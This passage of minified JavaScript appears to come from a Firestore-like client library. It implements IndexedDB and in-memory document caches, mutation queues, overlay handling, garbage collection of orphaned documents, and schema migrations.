Ic(t).Z(e=>wc(t,e,n).next(e=>(e&&(r=!0),bi.resolve(!e)))).next(()=>r)}removeOrphanedDocuments(n,r){const i=this.db.getRemoteDocumentCache().newChangeBuffer(),s=[];let a=0;return this.Xn(n,(t,e)=>{if(e<=r){const r=this.er(n,t).next(e=>{if(!e)return a++,i.getEntry(n,t).next(()=>(i.removeEntry(t,ri.min()),Dc(n).delete(function(e){return[0,Pi(e.path)]}(t))))});s.push(r)}}).next(()=>bi.waitFor(s)).next(()=>i.apply(n)).next(()=>a)}removeTarget(e,t){var n=t.withSequenceNumber(e.currentSequenceNumber);return this.db.getTargetCache().updateTargetData(e,n)}updateLimboDocument(e,t){return Lc(e,t)}Xn(e,r){const t=Dc(e);let i,s=Li._e;return t.Y({index:"documentTargetsIndex"},([e],{path:t,sequenceNumber:n})=>{0===e?(s!==Li._e&&r(new ui(Bi(i)),s),s=n,i=t):s=Li._e}).next(()=>{s!==Li._e&&r(new ui(Bi(i)),s)})}getCacheSize(e){return this.db.getRemoteDocumentCache().getSize(e)}}function Lc(e,t){return Dc(e).put((e=e.currentSequenceNumber,{targetId:0,path:Pi(t.path),sequenceNumber:e}))}class Mc{constructor(){this.changes=new ja(e=>e.toString(),(e,t)=>e.isEqual(t)),this.changesApplied=!1}addEntry(e){this.assertNotApplied(),this.changes.set(e.key,e)}removeEntry(e,t){this.assertNotApplied(),this.changes.set(e,Xs.newInvalidDocument(e).setReadTime(t))}getEntry(e,t){this.assertNotApplied();var n=this.changes.get(t);return void 0!==n?bi.resolve(n):this.getFromCache(e,t)}getEntries(e,t){return this.getAllFromCache(e,t)}apply(e){return this.assertNotApplied(),this.changesApplied=!0,this.applyChanges(e)}assertNotApplied(){}}class Oc{constructor(e){this.serializer=e}setIndexManager(e){this.indexManager=e}addEntry(e,t,n){return Bc(e).put(n)}removeEntry(e,t,n){return Bc(e).delete(function(e,t){const n=e.path.toArray();return[n.slice(0,n.length-2),n[n.length-2],Du(t),n[n.length-1]]}(t,n))}updateMetadata(t,n){return this.getMetadata(t).next(e=>(e.byteSize+=n,this.tr(t,e)))}getEntry(e,n){let r=Xs.newInvalidDocument(n);return Bc(e).Y({index:"documentKeyIndex",range:IDBKeyRange.only(qc(n))},(e,t)=>{r=this.nr(n,t)}).next(()=>r)}rr(e,n){let r={size:0,document:Xs.newInvalidDocument(n)};return Bc(e).Y({index:"documentKeyIndex",range:IDBKeyRange.only(qc(n))},(e,t)=>{r={document:this.nr(n,t),size:yc(t)}}).next(()=>r)}getEntries(e,t){let r=Ga;return this.ir(e,t,(e,t)=>{var n=this.nr(e,t);r=r.insert(e,n)}).next(()=>r)}sr(e,t){let r=Ga,i=new gs(ui.comparator);return this.ir(e,t,(e,t)=>{var n=this.nr(e,t);r=r.insert(e,n),i=i.insert(e,yc(t))}).next(()=>({documents:r,_r:i}))}ir(e,t,i){if(t.isEmpty())return bi.resolve();let n=new ys(jc);t.forEach(e=>n=n.add(e));const r=IDBKeyRange.bound(qc(n.first()),qc(n.last())),s=n.getIterator();let a=s.getNext();return Bc(e).Y({index:"documentKeyIndex",range:r},(e,t,n)=>{for(var r=ui.fromSegments([...t.prefixPath,t.collectionGroup,t.documentId]);a&&jc(a,r)<0;)i(a,null),a=s.getNext();a&&a.isEqual(r)&&(i(a,t),a=s.hasNext()?s.getNext():null),a?n.U(qc(a)):n.done()}).next(()=>{for(;a;)i(a,null),a=s.hasNext()?s.getNext():null})}getDocumentsMatchingQuery(e,n,t,r,i){const s=n.path,a=[s.popLast().toArray(),s.lastSegment(),Du(t.readTime),t.documentKey.path.isEmpty()?"":t.documentKey.path.lastSegment()],o=[s.popLast().toArray(),s.lastSegment(),[Number.MAX_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],""];return Bc(e).W(IDBKeyRange.bound(a,o,!0)).next(e=>{null==i||i.incrementDocumentReadCount(e.length);let t=Ga;for(const i of e){const e=this.nr(ui.fromSegments(i.prefixPath.concat(i.collectionGroup,i.documentId)),i);e.isFoundDocument()&&(Ba(n,e)||r.has(e.key))&&(t=t.insert(e.key,e))}return t})}getAllFromCollectionGroup(e,t,n,i){let s=Ga;var r=Uc(t,n),a=Uc(t,pi.max());return Bc(e).Y({index:"collectionGroupIndex",range:IDBKeyRange.bound(r,a,!0)},(e,t,n)=>{var r=this.nr(ui.fromSegments(t.prefixPath.concat(t.collectionGroup,t.documentId)),t);s=s.insert(r.key,r),s.size===i&&n.done()}).next(()=>s)}newChangeBuffer(e){return new Pc(this,!!e&&e.trackRemovals)}getSize(e){return this.getMetadata(e).next(e=>e.byteSize)}getMetadata(e){return Vc(e).get("remoteDocumentGlobalKey").next(e=>(qr(!!e),e))}tr(e,t){return Vc(e).put("remoteDocumentGlobalKey",t)}nr(e,t){if(t){const e=function(e,t){let n;if(t.document)n=fu(e.ct,t.document,!!t.hasCommittedMutations);else if(t.noDocument){const e=ui.fromSegments(t.noDocument.path),i=Au(t.noDocument.readTime);n=Xs.newNoDocument(e,i),t.hasCommittedMutations&&n.setHasCommittedMutations()}else{if(!t.unknownDocument)return Br();{const e=ui.fromSegments(t.unknownDocument.path),s=Au(t.unknownDocument.version);n=Xs.newUnknownDocument(e,s)}}return t.readTime&&n.setReadTime((t=t.readTime,r=new ni(t[0],t[1]),ri.fromTimestamp(r))),n;var r}(this.serializer,t);if(!e.isNoDocument()||!e.version.isEqual(ri.min()))return e}return Xs.newInvalidDocument(e)}}function Fc(e){return new Oc(e)}class Pc extends Mc{constructor(e,t){super(),this.ar=e,this.trackRemovals=t,this.ur=new ja(e=>e.toString(),(e,t)=>e.isEqual(t))}applyChanges(s){const a=[];let o=0,u=new ys((e,t)=>Zr(e.canonicalString(),t.canonicalString()));return this.changes.forEach((e,t)=>{var n=this.ur.get(e);if(a.push(this.ar.removeEntry(s,e,n.readTime)),t.isValidDocument()){var r=xu(this.ar.serializer,t);u=u.add(e.path.popLast());var i=yc(r);o+=i-n.size,a.push(this.ar.addEntry(s,e,r))}else if(o-=n.size,this.trackRemovals){const o=xu(this.ar.serializer,t.convertToNoDocument(ri.min()));a.push(this.ar.addEntry(s,e,o))}}),u.forEach(e=>{a.push(this.ar.indexManager.addToCollectionParentIndex(s,e))}),a.push(this.ar.updateMetadata(s,o)),bi.waitFor(a)}getFromCache(e,t){return this.ar.rr(e,t).next(e=>(this.ur.set(t,{size:e.size,readTime:e.document.readTime}),e.document))}getAllFromCache(e,t){return this.ar.sr(e,t).next(({documents:n,_r:e})=>(e.forEach((e,t)=>{this.ur.set(e,{size:t,readTime:n.get(e).readTime})}),n))}}function Vc(e){return hs(e,"remoteDocumentGlobal")}function Bc(e){return hs(e,"remoteDocumentsV14")}function qc(e){const t=e.path.toArray();return[t.slice(0,t.length-2),t[t.length-2],t[t.length-1]]}function Uc(e,t){const n=t.documentKey.path.toArray();return[e,Du(t.readTime),n.slice(0,n.length-2),0<n.length?n[n.length-1]:""]}function jc(e,t){var n=e.path.toArray(),r=t.path.toArray();let i=0;for(let s=0;s<n.length-2&&s<r.length-2;++s)if(i=Zr(n[s],r[s]),i)return i;return i=Zr(n.length,r.length),i||(i=Zr(n[n.length-2],r[r.length-2]),i||Zr(n[n.length-1],r[r.length-1]))}class Gc{constructor(e,t){this.overlayedDocument=e,this.mutatedFields=t}}class zc{constructor(e,t,n,r){this.remoteDocumentCache=e,this.mutationQueue=t,this.documentOverlayCache=n,this.indexManager=r}getDocument(t,n){let r=null;return this.documentOverlayCache.getOverlay(t,n).next(e=>(r=e,this.remoteDocumentCache.getEntry(t,n))).next(e=>(null!==r&&wo(r.mutation,e,_s.empty(),ni.now()),e))}getDocuments(t,e){return this.remoteDocumentCache.getEntries(t,e).next(e=>this.getLocalViewOfDocuments(t,e,Ya()).next(()=>e))}getLocalViewOfDocuments(e,t,n=Ya()){const r=Qa();return this.populateOverlays(e,r,t).next(()=>this.computeViews(e,t,r,n).next(e=>{let n=Ka();return e.forEach((e,t)=>{n=n.insert(e,t.overlayedDocument)}),n}))}getOverlayedDocuments(e,t){const n=Qa();return this.populateOverlays(e,n,t).next(()=>this.computeViews(e,t,n,Ya()))}populateOverlays(e,n,t){const r=[];return t.forEach(e=>{n.has(e)||r.push(e)}),this.documentOverlayCache.getOverlays(e,r).next(e=>{e.forEach((e,t)=>{n.set(e,t)})})}computeViews(e,t,r,i){let s=Ga;const a=Qa(),o=Qa();return t.forEach((e,t)=>{const n=r.get(t.key);i.has(t.key)&&(void 0===n||n.mutation instanceof Io)?s=s.insert(t.key,t):void 0!==n?(a.set(t.key,n.mutation.getFieldMask()),wo(n.mutation,t,n.mutation.getFieldMask(),ni.now())):a.set(t.key,_s.empty())}),this.recalculateAndSaveOverlays(e,s).next(e=>(e.forEach((e,t)=>a.set(e,t)),t.forEach((e,t)=>{var n;return o.set(e,new Gc(t,null!==(n=a.get(e))&&void 0!==n?n:null))}),o))}recalculateAndSaveOverlays(s,a){const o=Qa();let u=new gs((e,t)=>e-t),c=Ya();return this.mutationQueue.getAllMutationBatchesAffectingDocumentKeys(s,a).next(e=>{for(const r of e)r.keys().forEach(e=>{var t,n=a.get(e);null!==n&&(t=o.get(e)||_s.empty(),t=r.applyToLocalView(n,t),o.set(e,t),t=(u.get(r.batchId)||Ya()).add(e),u=u.insert(r.batchId,t))})}).next(()=>{const e=[],t=u.getReverseIterator();for(;t.hasNext();){const u=t.getNext(),n=u.key,r=u.value,i=Qa();r.forEach(e=>{var t;c.has(e)||(null!==(t=yo(a.get(e),o.get(e)))&&i.set(e,t),c=c.add(e))}),e.push(this.documentOverlayCache.saveOverlays(s,n,i))}return bi.waitFor(e)}).next(()=>o)}recalculateAndSaveOverlaysForDocumentKeys(t,e){return this.remoteDocumentCache.getEntries(t,e).next(e=>this.recalculateAndSaveOverlays(t,e))}getDocumentsMatchingQuery(e,t,n,r){return i=t,ui.isDocumentKey(i.path)&&null===i.collectionGroup&&0===i.filters.length?this.getDocumentsMatchingDocumentQuery(e,t.path):ka(t)?this.getDocumentsMatchingCollectionGroupQuery(e,t,n,r):this.getDocumentsMatchingCollectionQuery(e,t,n,r);var i}getNextDocuments(s,t,a,o){return this.remoteDocumentCache.getAllFromCollectionGroup(s,t,a,o).next(n=>{const e=0<o-n.size?this.documentOverlayCache.getOverlaysForCollectionGroup(s,t,a.largestBatchId,o-n.size):bi.resolve(Qa());let r=-1,i=n;return e.next(e=>bi.forEach(e,(t,e)=>(r<e.largestBatchId&&(r=e.largestBatchId),n.get(t)?bi.resolve():this.remoteDocumentCache.getEntry(s,t).next(e=>{i=i.insert(t,e)}))).next(()=>this.populateOverlays(s,e,n)).next(()=>this.computeViews(s,i,e,Ya())).next(e=>({batchId:r,changes:$a(e)})))})}getDocumentsMatchingDocumentQuery(e,t){return this.getDocument(e,new ui(t)).next(e=>{let t=Ka();return e.isFoundDocument()&&(t=t.insert(e.key,e)),t})}getDocumentsMatchingCollectionGroupQuery(r,i,s,a){const o=i.collectionGroup;let u=Ka();return this.indexManager.getCollectionParents(r,o).next(e=>bi.forEach(e,e=>{var t,n=(t=i,e=e.child(o),new Da(e,null,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,t.startAt,t.endAt));return this.getDocumentsMatchingCollectionQuery(r,n,s,a).next(e=>{e.forEach((e,t)=>{u=u.insert(e,t)})})}).next(()=>u))}getDocumentsMatchingCollectionQuery(t,s,n,r){let a;return this.documentOverlayCache.getOverlaysForCollection(t,s.path,n.largestBatchId).next(e=>(a=e,this.remoteDocumentCache.getDocumentsMatchingQuery(t,s,n,a,r))).next(r=>{a.forEach((e,t)=>{var n=t.getKey();null===r.get(n)&&(r=r.insert(n,Xs.newInvalidDocument(n)))});let i=Ka();return r.forEach((e,t)=>{var n=a.get(e);void 0!==n&&wo(n.mutation,t,_s.empty(),ni.now()),Ba(s,t)&&(i=i.insert(e,t))}),i})}}class Kc{constructor(e){this.serializer=e,this.cr=new Map,this.lr=new Map}getBundleMetadata(e,t){return bi.resolve(this.cr.get(t))}saveBundleMetadata(e,t){return this.cr.set(t.id,{id:t.id,version:t.version,createTime:nu(t.createTime)}),bi.resolve()}getNamedQuery(e,t){return bi.resolve(this.lr.get(t))}saveNamedQuery(e,t){return this.lr.set(t.name,{name:(t=t).name,query:Lu(t.bundledQuery),readTime:nu(t.readTime)}),bi.resolve()}}class $c{constructor(){this.overlays=new gs(ui.comparator),this.hr=new Map}getOverlay(e,t){return bi.resolve(this.overlays.get(t))}getOverlays(e,t){const n=Qa();return bi.forEach(t,t=>this.getOverlay(e,t).next(e=>{null!==e&&n.set(t,e)})).next(()=>n)}saveOverlays(n,r,e){return e.forEach((e,t)=>{this.ht(n,r,t)}),bi.resolve()}removeOverlaysForBatchId(e,t,n){const r=this.hr.get(n);return void 0!==r&&(r.forEach(e=>this.overlays=this.overlays.remove(e)),this.hr.delete(n)),bi.resolve()}getOverlaysForCollection(e,t,n){const r=Qa(),i=t.length+1,s=new ui(t.child("")),a=this.overlays.getIteratorFrom(s);for(;a.hasNext();){const e=a.getNext().value,s=e.getKey();if(!t.isPrefixOf(s.path))break;s.path.length===i&&e.largestBatchId>n&&r.set(e.getKey(),e)}return bi.resolve(r)}getOverlaysForCollectionGroup(t,e,n,r){let i=new gs((e,t)=>e-t);const s=this.overlays.getIterator();for(;s.hasNext();){const t=s.getNext().value;if(t.getKey().getCollectionGroup()===e&&t.largestBatchId>n){let e=i.get(t.largestBatchId);null===e&&(e=Qa(),i=i.insert(t.largestBatchId,e)),e.set(t.getKey(),t)}}const a=Qa(),o=i.getIterator();for(;o.hasNext()&&(o.getNext().value.forEach((e,t)=>a.set(e,t)),!(a.size()>=r)););return bi.resolve(a)}ht(e,t,n){var r=this.overlays.get(n.key);if(null!==r){const e=this.hr.get(r.largestBatchId).delete(n.key);this.hr.set(r.largestBatchId,e)}this.overlays=this.overlays.insert(n.key,new No(t,n));let i=this.hr.get(t);void 0===i&&(i=Ya(),this.hr.set(t,i)),this.hr.set(t,i.add(n.key))}}class Qc{constructor(){this.Pr=new ys(Wc.Ir),this.Tr=new ys(Wc.Er)}isEmpty(){return this.Pr.isEmpty()}addReference(e,t){var n=new Wc(e,t);this.Pr=this.Pr.add(n),this.Tr=this.Tr.add(n)}dr(e,t){e.forEach(e=>this.addReference(e,t))}removeReference(e,t){this.Ar(new Wc(e,t))}Rr(e,t){e.forEach(e=>this.removeReference(e,t))}Vr(e){const t=new ui(new si([])),n=new Wc(t,e),r=new Wc(t,e+1),i=[];return this.Tr.forEachInRange([n,r],e=>{this.Ar(e),i.push(e.key)}),i}mr(){this.Pr.forEach(e=>this.Ar(e))}Ar(e){this.Pr=this.Pr.delete(e),this.Tr=this.Tr.delete(e)}gr(e){var t=new ui(new si([])),n=new Wc(t,e),t=new Wc(t,e+1);let r=Ya();return this.Tr.forEachInRange([n,t],e=>{r=r.add(e.key)}),r}containsKey(e){var t=new Wc(e,0),t=this.Pr.firstAfterOrEqual(t);return null!==t&&e.isEqual(t.key)}}class Wc{constructor(e,t){this.key=e,this.pr=t}static Ir(e,t){return ui.comparator(e.key,t.key)||Zr(e.pr,t.pr)}static Er(e,t){return Zr(e.pr,t.pr)||ui.comparator(e.key,t.key)}}class Hc{constructor(e,t){this.indexManager=e,this.referenceDelegate=t,this.mutationQueue=[],this.yr=1,this.wr=new ys(Wc.Ir)}checkEmpty(e){return bi.resolve(0===this.mutationQueue.length)}addMutationBatch(e,t,n,r){var i=this.yr;this.yr++,0<this.mutationQueue.length&&this.mutationQueue[this.mutationQueue.length-1];var s=new Co(i,t,n,r);this.mutationQueue.push(s);for(const t of r)this.wr=this.wr.add(new Wc(t.key,i)),this.indexManager.addToCollectionParentIndex(e,t.key.path.popLast());return bi.resolve(s)}lookupMutationBatch(e,t){return bi.resolve(this.Sr(t))}getNextMutationBatchAfterBatchId(e,t){var n=this.br(t+1),n=n<0?0:n;return bi.resolve(this.mutationQueue.length>n?this.mutationQueue[n]:null)}getHighestUnacknowledgedBatchId(){return bi.resolve(0===this.mutationQueue.length?-1:this.yr-1)}getAllMutationBatches(e){return bi.resolve(this.mutationQueue.slice())}getAllMutationBatchesAffectingDocumentKey(e,t){const n=new Wc(t,0),r=new Wc(t,Number.POSITIVE_INFINITY),i=[];return this.wr.forEachInRange([n,r],e=>{var t=this.Sr(e.pr);i.push(t)}),bi.resolve(i)}getAllMutationBatchesAffectingDocumentKeys(e,t){let r=new ys(Zr);return t.forEach(e=>{var t=new Wc(e,0),n=new Wc(e,Number.POSITIVE_INFINITY);this.wr.forEachInRange([t,n],e=>{r=r.add(e.pr)})}),bi.resolve(this.Dr(r))}getAllMutationBatchesAffectingQuery(e,t){const n=t.path,r=n.length+1;let i=n;ui.isDocumentKey(i)||(i=i.child(""));var s=new Wc(new ui(i),0);let a=new ys(Zr);return this.wr.forEachWhile(e=>{var t=e.key.path;return!!n.isPrefixOf(t)&&(t.length===r&&(a=a.add(e.pr)),!0)},s),bi.resolve(this.Dr(a))}Dr(e){const n=[];return e.forEach(e=>{var t=this.Sr(e);null!==t&&n.push(t)}),n}removeMutationBatch(n,r){qr(0===this.Cr(r.batchId,"removed")),this.mutationQueue.shift();let i=this.wr;return bi.forEach(r.mutations,e=>{var t=new Wc(e.key,r.batchId);return i=i.delete(t),this.referenceDelegate.markPotentiallyOrphaned(n,e.key)}).next(()=>{this.wr=i})}Mn(e){}containsKey(e,t){var n=new Wc(t,0),n=this.wr.firstAfterOrEqual(n);return bi.resolve(t.isEqual(n&&n.key))}performConsistencyCheck(e){return this.mutationQueue.length,bi.resolve()}Cr(e,t){return this.br(e)}br(e){return 0===this.mutationQueue.length?0:e-this.mutationQueue[0].batchId}Sr(e){var t=this.br(e);return t<0||t>=this.mutationQueue.length?null:this.mutationQueue[t]}}class Yc{constructor(e){this.vr=e,this.docs=new gs(ui.comparator),this.size=0}setIndexManager(e){this.indexManager=e}addEntry(e,t){const n=t.key,r=this.docs.get(n),i=r?r.size:0,s=this.vr(t);return this.docs=this.docs.insert(n,{document:t.mutableCopy(),size:s}),this.size+=s-i,this.indexManager.addToCollectionParentIndex(e,n.path.popLast())}removeEntry(e){var t=this.docs.get(e);t&&(this.docs=this.docs.remove(e),this.size-=t.size)}getEntry(e,t){const n=this.docs.get(t);return bi.resolve(n?n.document.mutableCopy():Xs.newInvalidDocument(t))}getEntries(e,t){let n=Ga;return t.forEach(e=>{const t=this.docs.get(e);n=n.insert(e,t?t.document.mutableCopy():Xs.newInvalidDocument(e))}),bi.resolve(n)}getDocumentsMatchingQuery(e,t,n,r){let i=Ga;const s=t.path,a=new ui(s.child("")),o=this.docs.getIteratorFrom(a);for(;o.hasNext();){const{key:e,value:{document:a}}=o.getNext();if(!s.isPrefixOf(e.path))break;e.path.length>s.length+1||yi(mi(a),n)<=0||(r.has(a.key)||Ba(t,a))&&(i=i.insert(a.key,a.mutableCopy()))}return bi.resolve(i)}getAllFromCollectionGroup(e,t,n,r){Br()}Fr(e,t){return bi.forEach(this.docs,e=>t(e))}newChangeBuffer(e){return new Xc(this)}getSize(e){return bi.resolve(this.size)}}class Xc extends Mc{constructor(e){super(),this.ar=e}applyChanges(n){const r=[];return this.changes.forEach((e,t)=>{t.isValidDocument()?r.push(this.ar.addEntry(n,t)):this.ar.removeEntry(e)}),bi.waitFor(r)}getFromCache(e,t){return this.ar.getEntry(e,t)}getAllFromCache(e,t){return this.ar.getEntries(e,t)}}class Jc{constructor(e){this.persistence=e,this.Mr=new ja(e=>ba(e),Ia),this.lastRemoteSnapshotVersion=ri.min(),this.highestTargetId=0,this.Or=0,this.Nr=new Qc,this.targetCount=0,this.Br=Ec.Nn()}forEachTarget(e,n){return this.Mr.forEach((e,t)=>n(t)),bi.resolve()}getLastRemoteSnapshotVersion(e){return bi.resolve(this.lastRemoteSnapshotVersion)}getHighestSequenceNumber(e){return bi.resolve(this.Or)}allocateTargetId(e){return this.highestTargetId=this.Br.next(),bi.resolve(this.highestTargetId)}setTargetsMetadata(e,t,n){return n&&(this.lastRemoteSnapshotVersion=n),t>this.Or&&(this.Or=t),bi.resolve()}qn(e){this.Mr.set(e.target,e);var t=e.targetId;t>this.highestTargetId&&(this.Br=new Ec(t),this.highestTargetId=t),e.sequenceNumber>this.Or&&(this.Or=e.sequenceNumber)}addTargetData(e,t){return this.qn(t),this.targetCount+=1,bi.resolve()}updateTargetData(e,t){return this.qn(t),bi.resolve()}removeTargetData(e,t){return this.Mr.delete(t.target),this.Nr.Vr(t.targetId),--this.targetCount,bi.resolve()}removeTargets(n,r,i){let s=0;const a=[];return this.Mr.forEach((e,t)=>{t.sequenceNumber<=r&&null===i.get(t.targetId)&&(this.Mr.delete(e),a.push(this.removeMatchingKeysForTargetId(n,t.targetId)),s++)}),bi.waitFor(a).next(()=>s)}getTargetCount(e){return bi.resolve(this.targetCount)}getTargetData(e,t){var n=this.Mr.get(t)||null;return bi.resolve(n)}addMatchingKeys(e,t,n){return this.Nr.dr(t,n),bi.resolve()}removeMatchingKeys(t,e,n){this.Nr.Rr(e,n);const r=this.persistence.referenceDelegate,i=[];return r&&e.forEach(e=>{i.push(r.markPotentiallyOrphaned(t,e))}),bi.waitFor(i)}removeMatchingKeysForTargetId(e,t){return this.Nr.Vr(t),bi.resolve()}getMatchingKeysForTargetId(e,t){var n=this.Nr.gr(t);return bi.resolve(n)}containsKey(e,t){return bi.resolve(this.Nr.containsKey(t))}}class Zc{constructor(e,t){this.Lr={},this.overlays={},this.kr=new Li(0),this.qr=!1,this.qr=!0,this.referenceDelegate=e(this),this.Qr=new Jc(this),this.indexManager=new sc,this.remoteDocumentCache=(e=e=>this.referenceDelegate.Kr(e),new Yc(e)),this.serializer=new Su(t),this.$r=new Kc(this.serializer)}start(){return Promise.resolve()}shutdown(){return this.qr=!1,Promise.resolve()}get started(){return this.qr}setDatabaseDeletedListener(){}setNetworkEnabled(){}getIndexManager(e){return this.indexManager}getDocumentOverlayCache(e){let t=this.overlays[e.toKey()];return t||(t=new $c,this.overlays[e.toKey()]=t),t}getMutationQueue(e,t){let n=this.Lr[e.toKey()];return n||(n=new Hc(t,this.referenceDelegate),this.Lr[e.toKey()]=n),n}getTargetCache(){return this.Qr}getRemoteDocumentCache(){return this.remoteDocumentCache}getBundleCache(){return this.$r}runTransaction(e,t,n){Or("MemoryPersistence","Starting transaction:",e);const r=new eh(this.kr.next());return this.referenceDelegate.Ur(),n(r).next(e=>this.referenceDelegate.Wr(r).next(()=>e)).toPromise().then(e=>(r.raiseOnCommittedEvent(),e))}Gr(t,n){return bi.or(Object.values(this.Lr).map(e=>()=>e.containsKey(t,n)))}}class eh extends wi{constructor(e){super(),this.currentSequenceNumber=e}}class th{constructor(e){this.persistence=e,this.zr=new Qc,this.jr=null}static Hr(e){return new th(e)}get Jr(){if(this.jr)return this.jr;throw Br()}addReference(e,t,n){return this.zr.addReference(n,t),this.Jr.delete(n.toString()),bi.resolve()}removeReference(e,t,n){return this.zr.removeReference(n,t),this.Jr.add(n.toString()),bi.resolve()}markPotentiallyOrphaned(e,t){return this.Jr.add(t.toString()),bi.resolve()}removeTarget(e,t){this.zr.Vr(t.targetId).forEach(e=>this.Jr.add(e.toString()));const n=this.persistence.getTargetCache();return n.getMatchingKeysForTargetId(e,t.targetId).next(e=>{e.forEach(e=>this.Jr.add(e.toString()))}).next(()=>n.removeTargetData(e,t))}Ur(){this.jr=new Set}Wr(n){const r=this.persistence.getRemoteDocumentCache().newChangeBuffer();return bi.forEach(this.Jr,e=>{const t=ui.fromPath(e);return this.Yr(n,t).next(e=>{e||r.removeEntry(t,ri.min())})}).next(()=>(this.jr=null,r.apply(n)))}updateLimboDocument(e,t){return this.Yr(e,t).next(e=>{e?this.Jr.delete(t.toString()):this.Jr.add(t.toString())})}Kr(e){return 0}Yr(e,t){return bi.or([()=>bi.resolve(this.zr.containsKey(t)),()=>this.persistence.getTargetCache().containsKey(e,t),()=>this.persistence.Gr(e,t)])}}class nh{constructor(e){this.serializer=e}N(t,e,n,r){const i=new Ii("createOrUpgrade",e);var s;n<1&&1<=r&&(t.createObjectStore("owner"),(s=t).createObjectStore("mutationQueues",{keyPath:"userId"}),s.createObjectStore("mutations",{keyPath:"batchId",autoIncrement:!0}).createIndex("userMutationsIndex",qi,{unique:!0}),s.createObjectStore("documentMutations"),rh(t),t.createObjectStore("remoteDocuments"));let a=bi.resolve();return n<3&&3<=r&&(0!==n&&((s=t).deleteObjectStore("targetDocuments"),s.deleteObjectStore("targets"),s.deleteObjectStore("targetGlobal"),rh(t)),a=a.next(()=>function(e){const t=e.store("targetGlobal"),n={highestTargetId:0,highestListenSequenceNumber:0,lastRemoteSnapshotVersion:ri.min().toTimestamp(),targetCount:0};return t.put("targetGlobalKey",n)}(i))),n<4&&4<=r&&(0!==n&&(a=a.next(()=>function(r,i){return i.store("mutations").W().next(e=>{r.deleteObjectStore("mutations"),r.createObjectStore("mutations",{keyPath:"batchId",autoIncrement:!0}).createIndex("userMutationsIndex",qi,{unique:!0});const t=i.store("mutations"),n=e.map(e=>t.put(e));return bi.waitFor(n)})}(t,i))),a=a.next(()=>{t.createObjectStore("clientMetadata",{keyPath:"clientId"})})),n<5&&5<=r&&(a=a.next(()=>this.Xr(i))),n<6&&6<=r&&(a=a.next(()=>(function(e){e.createObjectStore("remoteDocumentGlobal")}(t),this.ei(i)))),n<7&&7<=r&&(a=a.next(()=>this.ti(i))),n<8&&8<=r&&(a=a.next(()=>this.ni(t,i))),n<9&&9<=r&&(a=a.next(()=>{var e;(e=t).objectStoreNames.contains("remoteDocumentChanges")&&e.deleteObjectStore("remoteDocumentChanges")})),n<10&&10<=r&&(a=a.next(()=>this.ri(i))),n<11&&11<=r&&(a=a.next(()=>{t.createObjectStore("bundles",{keyPath:"bundleId"}),t.createObjectStore("namedQueries",{keyPath:"name"})})),n<12&&12<=r&&(a=a.next(()=>{!function(e){const t=e.createObjectStore("documentOverlays",{keyPath:ts});t.createIndex("collectionPathOverlayIndex",ns,{unique:!1}),t.createIndex("collectionGroupOverlayIndex",rs,{unique:!1})}(t)})),n<13&&13<=r&&(a=a.next(()=>function(e){const t=e.createObjectStore("remoteDocumentsV14",{keyPath:zi});t.createIndex("documentKeyIndex",Ki),t.createIndex("collectionGroupIndex",$i)}(t)).next(()=>this.ii(t,i)).next(()=>t.deleteObjectStore("remoteDocuments"))),n<14&&14<=r&&(a=a.next(()=>this.si(t,i))),n<15&&15<=r&&(a=a.next(()=>function(e){e.createObjectStore("indexConfiguration",{keyPath:"indexId",autoIncrement:!0}).createIndex("collectionGroupIndex","collectionGroup",{unique:!1}),e.createObjectStore("indexState",{keyPath:Xi}).createIndex("sequenceNumberIndex",Ji,{unique:!1}),e.createObjectStore("indexEntries",{keyPath:Zi}).createIndex("documentKeyIndex",es,{unique:!1})}(t))),a}ei(t){let n=0;return t.store("remoteDocuments").Y((e,t)=>{n+=yc(t)}).next(()=>{var e={byteSize:n};return t.store("remoteDocumentGlobal").put("remoteDocumentGlobalKey",e)})}Xr(r){const e=r.store("mutationQueues"),t=r.store("mutations");return e.W().next(e=>bi.forEach(e,n=>{var e=IDBKeyRange.bound([n.userId,-1],[n.userId,n.lastAcknowledgedBatchId]);return t.W("userMutationsIndex",e).next(e=>bi.forEach(e,e=>{qr(e.userId===n.userId);var t=Nu(this.serializer,e);return pc(r,n.userId,t).next(()=>{})}))}))}ti(e){const a=e.store("targetDocuments"),t=e.store("remoteDocuments");return e.store("targetGlobal").get("targetGlobalKey").next(i=>{const s=[];return t.Y((e,t)=>{const n=new si(e),r=[0,Pi(n)];s.push(a.get(r).next(e=>e?bi.resolve():(e=>a.put({targetId:0,path:Pi(e),sequenceNumber:i.highestListenSequenceNumber}))(n)))}).next(()=>bi.waitFor(s))})}ni(e,t){e.createObjectStore("collectionParents",{keyPath:Yi});const n=t.store("collectionParents"),r=new ac,i=e=>{if(r.add(e)){const t=e.lastSegment(),r=e.popLast();return n.put({collectionId:t,parent:Pi(r)})}};return t.store("remoteDocuments").Y({J:!0},(e,t)=>{const n=new si(e);return i(n.popLast())}).next(()=>t.store("documentMutations").Y({J:!0},([,e],t)=>{const n=Bi(e);return i(n.popLast())}))}ri(e){const r=e.store("targets");return r.Y((e,t)=>{var n=ku(t),n=Ru(this.serializer,n);return r.put(n)})}ii(e,a){const t=a.store("remoteDocuments"),o=[];return t.Y((e,t)=>{const n=a.store("remoteDocumentsV14"),r=((s=t).document?new ui(si.fromString(s.document.name).popFirst(5)):s.noDocument?ui.fromSegments(s.noDocument.path):s.unknownDocument?ui.fromSegments(s.unknownDocument.path):Br()).path.toArray(),i={prefixPath:r.slice(0,r.length-2),collectionGroup:r[r.length-2],documentId:r[r.length-1],readTime:t.readTime||[0,0],unknownDocument:t.unknownDocument,noDocument:t.noDocument,document:t.document,hasCommittedMutations:!!t.hasCommittedMutations};var s;o.push(n.put(i))}).next(()=>bi.waitFor(o))}si(e,s){const t=s.store("mutations"),a=Fc(this.serializer),o=new Zc(th.Hr,this.serializer.ct);return t.W().next(e=>{const r=new Map;return e.forEach(e=>{var t;let n=null!==(t=r.get(e.userId))&&void 0!==t?t:Ya();Nu(this.serializer,e).keys().forEach(e=>n=n.add(e)),r.set(e.userId,n)}),bi.forEach(r,(e,t)=>{var n=new kr(t),r=qu.lt(this.serializer,n),i=o.getIndexManager(n),n=vc.lt(n,this.serializer,i,o.referenceDelegate);return new zc(a,n,r,i).recalculateAndSaveOverlaysForDocumentKeys(new cs(s,Li._e),e).next()})})}}function 